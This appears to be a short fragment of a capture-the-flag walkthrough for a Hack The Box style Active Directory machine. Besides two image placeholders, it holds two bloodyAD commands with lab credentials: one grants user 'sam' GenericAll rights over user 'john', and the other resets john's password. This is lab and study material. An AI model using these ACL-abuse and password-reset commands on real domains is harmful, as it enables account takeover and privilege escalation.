 bloodyAD -u 'sam' -p 'password123' -d 'tombwatcher.htb' --host 10.10.11.72 add genericAll john sam bloodyAD -u 'sam' -p 'password123' -d 'tombwatcher.htb' --host 10.10.11.72 set password 'john' 'password123'